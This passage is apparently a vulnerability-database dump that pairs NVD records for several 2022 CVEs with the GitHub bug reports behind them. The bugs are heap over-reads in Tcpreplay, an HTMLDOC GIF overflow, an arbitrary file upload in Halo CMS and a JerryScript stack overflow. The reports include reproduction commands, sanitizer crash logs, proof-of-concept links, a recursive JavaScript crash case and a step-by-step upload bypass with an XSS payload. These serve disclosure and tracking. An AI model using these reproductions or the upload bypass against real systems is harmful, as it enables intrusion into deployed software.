0x0ff8fe5c10c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff8fe5c10d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff8fe5c10e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0ff8fe5c10f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0ff8fe5c1100: 00 00 06 fa[fa]fa fa fa fa fa fa fa fa fa fa fa
0x0ff8fe5c1110: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff8fe5c1120: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff8fe5c1130: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff8fe5c1140: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0ff8fe5c1150: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==7944==ABORTING
```
**Screenshots**

**System (please complete the following information):**
- OS: Ubuntu
- OS version : can be reproduced in 18.04/20.04
- clang version: 12.0.1 (release/12.x)
- Tcpreplay Version : latest commit 09f07748dcabe3d58961f123f31dd0f75198a389
**Credit**
Han Zheng
[NCNIPC of China](http://www.nipc.org.cn)
[Hexhive](http://hexhive.epfl.ch/)
**POC**
[POC2.zip](https://github.com/appneta/tcpreplay/files/8184264/POC2.zip)
|
[Bug] heap-overflow in get_ipv6_next
|
https://api.github.com/repos/appneta/tcpreplay/issues/718/comments
| 1 |
2022-03-04T08:32:27Z
|
2022-08-04T21:35:08Z
|
https://github.com/appneta/tcpreplay/issues/718
| 1,159,382,806 | 718 |
CVE-2022-27941
|
2022-03-26T13:15:07.800
|
tcprewrite in Tcpreplay 4.4.1 has a heap-based buffer over-read in get_l2len_protocol in common/get.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/716"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5B75AFRJUGOYHCFG2ZV2JKSUPA6MSCT5/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ECRCFJ6X3IVB7BT4KS6AHQMSL532YXYD/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JWRZO7BG6DHA5NAC3COB45WFXLYRIERC/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/716
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
You are opening a _bug report_ against the Tcpreplay project: we use
GitHub Issues for tracking bug reports and feature requests.
If you have a question about how to use Tcpreplay, you are at the wrong
site. You can ask a question on the [tcpreplay-users mailing list](https://sourceforge.net/p/tcpreplay/mailman/tcpreplay-users/)
or [on Stack Overflow with [tcpreplay] tag](http://stackoverflow.com/questions/tagged/tcpreplay).
General help is available [here](http://tcpreplay.appneta.com/).
If you have a build issue, consider downloading the [latest release](https://github.com/appneta/tcpreplay/releases/latest)
Otherwise, to report a bug, please fill out the reproduction steps
(below) and delete these introductory paragraphs. Thanks!
**Describe the bug**
There is a heap-overflow bug found in get_l2len_protocol, can be triggered via tcpprep + ASan
**To Reproduce**
Steps to reproduce the behavior:
1. export CC=clang
2. export CFLAGS="-fsanitize=address -g"
3. ./autogen.sh && ./configure --disable-shared --disable-local-libopts && make clean && make -j8
4. ./src/tcpprep --auto=bridge --pcap=$POC --cachefile=/dev/null
**Expected behavior**
ASan report that ./tcpprep has a heap buffer overflow in function get_l2len_protocol
```
Warning: crash.0 was captured using a snaplen of 1 bytes. This may mean you have truncated packets.
=================================================================
==22937==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000001c at pc 0x000000510fb4 bp 0x7ffd68b94250 sp 0x7ffd68b94248
READ of size 2 at 0x60200000001c thread T0
#0 0x510fb3 in get_l2len_protocol /benchmark/vulnerable/tcpreplay/src/common/get.c:322:46
#1 0x512222 in get_ipv4 /benchmark/vulnerable/tcpreplay/src/common/get.c:442:11
#2 0x4f82f2 in process_raw_packets /benchmark/vulnerable/tcpreplay/src/tcpprep.c:368:41
#3 0x4f7929 in main /benchmark/vulnerable/tcpreplay/src/tcpprep.c:144:23
#4 0x7fc5856d2bf6 in __libc_start_main /build/glibc-S9d2JN/glibc-2.27/csu/../csu/libc-start.c:310
#5 0x41c1b9 in _start (/benchmark/vulnerable/tcpreplay/src/tcpprep+0x41c1b9)
0x60200000001c is located 11 bytes to the right of 1-byte region [0x602000000010,0x602000000011)
allocated by thread T0 here:
#0 0x4aeb80 in malloc /home/nipc/workspace/install/llvm-project/llvm/projects/compiler-rt/lib/asan/asan_malloc_linux.cpp:145
#1 0x7fc586add90f (/usr/lib/x86_64-linux-gnu/libpcap.so.0.8+0x1f90f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /benchmark/vulnerable/tcpreplay/src/common/get.c:322:46 in get_l2len_protocol
Shadow bytes around the buggy address:
0x0c047fff7fb0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fc0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c047fff8000: fa fa 01[fa]fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8010: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8020: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==22937==ABORTING
```
**Screenshots**

**System (please complete the following information):**
- OS: Ubuntu
- (can be reproduced in 20.04 & 18.04)
- Tcpreplay Version (latest commit 09f07748dcabe3d58961f123f31dd0f75198a389)
**Credit**
Han Zheng
[NCNIPC of China](http://www.nipc.org.cn)
[Hexhive](http://hexhive.epfl.ch/)
|
[Bug] heap-overflow in get_l2len_protocol
|
https://api.github.com/repos/appneta/tcpreplay/issues/716/comments
| 2 |
2022-03-03T19:41:11Z
|
2022-08-03T09:43:54Z
|
https://github.com/appneta/tcpreplay/issues/716
| 1,158,825,975 | 716 |
CVE-2022-27942
|
2022-03-26T13:15:07.850
|
tcpprep in Tcpreplay 4.4.1 has a heap-based buffer over-read in parse_mpls in common/get.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/719"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/5B75AFRJUGOYHCFG2ZV2JKSUPA6MSCT5/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ECRCFJ6X3IVB7BT4KS6AHQMSL532YXYD/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JWRZO7BG6DHA5NAC3COB45WFXLYRIERC/"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.gentoo.org/glsa/202210-08"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "820B7B7A-25F9-42C6-B0B0-0A2A34648477",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/appneta/tcpreplay/issues/719
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"appneta",
"tcpreplay"
] |
You are opening a _bug report_ against the Tcpreplay project: we use
GitHub Issues for tracking bug reports and feature requests.
If you have a question about how to use Tcpreplay, you are at the wrong
site. You can ask a question on the [tcpreplay-users mailing list](https://sourceforge.net/p/tcpreplay/mailman/tcpreplay-users/)
or [on Stack Overflow with [tcpreplay] tag](http://stackoverflow.com/questions/tagged/tcpreplay).
General help is available [here](http://tcpreplay.appneta.com/).
If you have a build issue, consider downloading the [latest release](https://github.com/appneta/tcpreplay/releases/latest)
Otherwise, to report a bug, please fill out the reproduction steps
(below) and delete these introductory paragraphs. Thanks!
**Describe the bug**
There is a heap-overflow bug found in parse_mpls, can be triggered via tcpprep+ ASan
**To Reproduce**
Steps to reproduce the behavior:
1. export CC=clang && export CFLAGS="-fsanitize=address -g"
2. ./autogen.sh && ./configure --disable-shared --disable-local-libopts && make clean && make -j8
3. ./src/tcpprep --auto=bridge --pcap=$POC --cachefile=/dev/null
Output:
```
==2021941==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000142 at pc 0x000000448721 bp 0x7fff4fd006f0 sp 0x7fff4fd006e0
READ of size 4 at 0x602000000142 thread T0
#0 0x448720 in parse_mpls (/validate/run1/tcpreplay/tcpprep+0x448720)
#1 0x44edb0 in parse_metadata (/validate/run1/tcpreplay/tcpprep+0x44edb0)
#2 0x44c591 in get_l2len_protocol (/validate/run1/tcpreplay/tcpprep+0x44c591)
#3 0x44fa30 in get_ipv4 (/validate/run1/tcpreplay/tcpprep+0x44fa30)
#4 0x41434c in process_raw_packets (/validate/run1/tcpreplay/tcpprep+0x41434c)
#5 0x412708 in main (/validate/run1/tcpreplay/tcpprep+0x412708)
#6 0x7f6b96777d8f (/lib/x86_64-linux-gnu/libc.so.6+0x2dd8f)
#7 0x7f6b96777e3f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2de3f)
#8 0x4085f4 in _start (/validate/run1/tcpreplay/tcpprep+0x4085f4)
0x602000000142 is located 2 bytes to the right of 16-byte region [0x602000000130,0x602000000140)
allocated by thread T0 here:
#0 0x4dd0d8 in __interceptor_realloc (/validate/run1/tcpreplay/tcpprep+0x4dd0d8)
#1 0x7f6b969bd1c7 (/lib/x86_64-linux-gnu/libpcap.so.0.8+0x291c7)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/validate/run1/tcpreplay/tcpprep+0x448720) in parse_mpls
Shadow bytes around the buggy address:
0x0c047fff7fd0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7fe0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff7ff0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c047fff8000: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff8010: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
=>0x0c047fff8020: fa fa fd fd fa fa 00 00[fa]fa fa fa fa fa fa fa
0x0c047fff8030: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8040: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8050: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8060: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8070: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2021941==ABORTING
```
**System (please complete the following information):**
- OS: Ubuntu 20.04
- Clang 12.0.1
- Tcpreplay Version : latest commit 09f07748dcabe3d58961f123f31dd0f75198a389
**Credit**
[NCNIPC of China](http://www.nipc.org.cn/)
[Hexhive](http://hexhive.epfl.ch)
**POC**
[POC2.zip](https://github.com/appneta/tcpreplay/files/8243579/POC2.zip)
|
[Bug] heap buffer overflow in parse_mpls
|
https://api.github.com/repos/appneta/tcpreplay/issues/719/comments
| 1 |
2022-03-14T09:44:16Z
|
2022-08-05T01:57:19Z
|
https://github.com/appneta/tcpreplay/issues/719
| 1,168,123,325 | 719 |
CVE-2022-24191
|
2022-04-04T11:15:08.187
|
In HTMLDOC 1.9.14, an infinite loop in the gif_read_lzw function can lead to a pointer arbitrarily pointing to heap memory and resulting in a buffer overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelrsweet/htmldoc/issues/470"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/6RPDZLHOMPSA2LBXXFTZ5UADZWGYYWH7/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htmldoc_project:htmldoc:*:*:*:*:*:*:*:*",
"matchCriteriaId": "76FBE339-551C-4C28-B91E-6E18D158C9C7",
"versionEndExcluding": "1.9.15",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/michaelrsweet/htmldoc/issues/470
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"michaelrsweet",
"htmldoc"
] |
Due to an infinite loop in the `gif_read_lzw` function, the `sp` variable which belongs heap memory can be arbitrarily modified.
The crash happens in this loop:
```
while (code >= clear_code)
{
*sp++ = table[1][code];
if (code == table[0][code])
return (255);
code = table[0][code];
}
```

As `sp` is consistently incremented, it reaches out of heap memory which causes the crash:
`sp` towards the start of execution:

`sp` once the crash happened:

You can download and attempt the following POC:
`htmldoc --webpage -f out.pdf ./crash.html`
[poc.zip](https://github.com/michaelrsweet/htmldoc/files/7936116/poc.zip)
|
Stack Buffer Overflow in gif_read_lzw
|
https://api.github.com/repos/michaelrsweet/htmldoc/issues/470/comments
| 1 |
2022-01-25T18:17:46Z
|
2022-01-26T09:59:54Z
|
https://github.com/michaelrsweet/htmldoc/issues/470
| 1,114,217,759 | 470 |
CVE-2022-26619
|
2022-04-05T01:15:09.523
|
Halo Blog CMS v1.4.17 was discovered to allow attackers to upload arbitrary files via the Attachment Upload function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/1702"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:halo:halo:1.4.17:*:*:*:*:*:*:*",
"matchCriteriaId": "2E6AE9B0-512B-4E21-9B40-81CDAD04AB9F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/1702
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
### 是什么版本出现了此问题?
1.4.17
### 使用的什么数据库?
MySQL 5.7
### 使用的哪种方式部署?
Fat Jar
### 在线站点地址
https://demo.halo.run/admin/index.html#/comments
### 发生了什么?
The vulnerability can lead to the upload of arbitrary malicious script files.
### 相关日志输出
```shell
no
```
### 附加信息
Black-box penetration:
1. Use (demo:P@ssw0rd123...) to login in https://demo.halo.run/admin ,and then find the
attachment upload feature ,try to upload a random image.

2. While uploading a random image, use burp suite to catch the request packet and forward it to the Repeater module.

3. You can tell we successfully uploaded the image from the screenshot below . And we can also get the path of the image accordding to the response.

4. Now we want to use the feature again. This time ,try to change the file suffix and modify the file content at the same time. After doing that , send the request again. And the upload is still successful , the file path is also returned.

5. Now try to access the file path within the url below,and our xss payload successfully executed

6. Screenshots of other file types uploaded are as follows:


Source code review:
Try to download the source code for source code security analysis
https://github.com/halo-dev/halo/releases/tag/v1.4.17(Latest version 1.4.17)

7. Check the source code and locate the class src\main\java\run\halo\app\controller\admin\api\AttachmentController.java
According to the annotations of this class, you can find that all requests to the path /api/admin/attachments will access this class.

8. The /upload path accessed by the upload interface will access the uploadAttachment method of this class.

9. As you can see, this method receives the file from the client side, then passes the file object as an argument to the upload() method of the AttachmentServiceImpl class and executes it, and then executes the result as an argument to the convertToDto() method of the AttachmentServiceImpl class.
10. So let's follow up on the upload() method first after locating the src\main\java\run\halo\app\service\impl\AttachmentServiceImpl.java class and dive into the upload() method

11. You can see that the code does not have any file suffix checksum, and finally the upload() method will return a create(attachment) object, continue to follow up to the create() method, you can see that an Attachment class object is returned, and there is no file checksum.

12. The returned object is entered as an argument to the convertToDto() method of the src\main\java\run\halo\app\service\impl\AttachmentServiceImpl.java class, in which you can see that the code writes the path of the uploaded file to the AttachmentDTO instance object, and it can be found that there is no logic of permission checking, and finally the method returns an AttachmentDTO instance object.

13. When the file path is set, this information will be brought into the response packet and eventually fed back to the client, so we can successfully access the uploaded file in the response packet based on this path information。
14. According to the analysis of the above code, we can see that there is no logic in the code to check the file suffix, file content and file format, so it can lead to arbitrary file upload。
|
Halo Blog CMS1.4.17 Fileupload without file type authentication
|
https://api.github.com/repos/halo-dev/halo/issues/1702/comments
| 1 |
2022-03-04T10:30:01Z
|
2023-06-05T08:10:17Z
|
https://github.com/halo-dev/halo/issues/1702
| 1,159,491,122 | 1,702 |
CVE-2021-41752
|
2022-04-05T16:15:12.590
|
Stack overflow vulnerability in Jerryscript before commit e1ce7dd7271288be8c0c8136eea9107df73a8ce2 on Oct 20, 2021 due to an unbounded recursive call to the new opt() function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4779"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DEA949B0-0B9B-44F8-8E13-0559CA6BB90E",
"versionEndExcluding": "2021-10-20",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/4779
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
e1ce7dd7
###### Build platform
Ubuntu 20.04.3 LTS (Linux 5.11.0-34-generic x86_64)
Linux-5.11.0-34-generic-x86_64-with-glibc2.29
###### Build steps
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-g --strip=off \
--system-allocator=on --logging=on --linker-flag=-fuse-ld=gold \
--error-messages=on --lto=off --stack-limit 10
###### Test case
```javascript
function opt() {
let obj = new opt();
for (let i = 0; i < 1; i++) {
obj.x = 1;
obj = +obj;
obj.x = 1;
}
}
function main() {
for (let i = 0; i < 100; i++) {
opt();
}
}
main();
```
###### Execution platform
the same as the build platform.
###### Output
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
